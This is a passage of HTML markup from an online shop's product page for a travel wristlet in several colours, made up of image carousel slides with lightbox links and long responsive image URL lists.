  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="2"
                data-media-item-id="34883588358385"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588358385"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="3"
                data-media-item-id="34883588325617"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588325617"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="4"
                data-media-item-id="34883588456689"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588456689"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="5"
                data-media-item-id="34883588292849"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588292849"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=900 900w, 